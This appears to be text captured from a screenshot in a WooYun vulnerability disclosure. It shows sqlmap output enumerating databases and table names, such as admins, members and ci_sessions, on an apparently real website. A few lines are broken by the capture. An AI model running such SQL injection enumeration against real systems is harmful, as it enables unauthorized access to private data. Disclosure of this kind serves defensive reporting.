 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
forum, forum_body, forum_info, index, information_schema, mysql, proftpd, sessi
ons, test_forum, test_forum_body, test_forum_info'
[01:12:14] [INFO] fetching number of tables for database 'buildings'
[01:12:14] [INFO] retrieved: 4
[01:12:16] [INFO] retrieved: admins
[01:12:31] [INFO] retrieved: article_detail
[01:13:00] [INFO] retrieved: articles
[01:13:07] [INFO] retrieved: members
[01:13:23] [INFO] fetching number of tables for database 'campaign'
[01:13:23] [INFO] retrieved: 3
[01:13:26] [INFO] retrieved: forward
[01:13:41] [INFO] retrieved: member
[01:13:58] [INFO] retrieved: message
[01:14:14] [INFO] fetching number of tables for database 'designer'
[01:14:14] [INFO] retrieved: 2
[01:14:16] [INFO] retrieved: designer
[01:14:33] [INFO] retrieved: production
[01:14:59] [INFO] fetching number of tables for database 'forum'
[01:14:59] [INFO] retrieved: 39
[01:15:02] [INFO] retrieved: black_tag
[01:15:21] [INFO] retrieved: blackman
[01:15:29] [INFO] retrieved: body_disabled
[01:15:55] [INFO] retrieved: cache_data
[01:16:19] [INFO] retrieved: channel_mapping
[01:17:02] [INFO] retrieved: ci_sessions
[01:17:21] [INFO] retrieved: corresponding_account
[01:18:00] [INFO] retrieved: county
[01:18:13] [INFO] retrieved: cutie_info
[01:18:28] [INFO] retrieved: cutie_info_exc
[01:18:39] [INFO] retrieved: cutie_info_relate
[01:18:56] [INFO] retrieved: forum_cat
[01:19:11] [INFO] retrieved: forum_polling
[01:19:30] [INFO] retrieved: forum_polling_logs
[01:19:43] [INFO] retrieved: hacker_log
[01:20:02] [INFO] retrieved: happiness_info
[01:20:22] [INFO] retrieved: hot_subject
[01:20:43] [INFO] retrieved: house_info
[01:20:56] [INFO] retrieved: introduction
[01:21:20] [INFO] retrieved: meeting_mem
[01:21:40] [INFO] retrieved: pageview
[01:21:55] [INFO] retrieved: query_keyword
[01:45:19] [INFO] retrieved: body_community1084
搜狗拼音输入法 全 :etrieved: sphinx_info
www.wooyun.org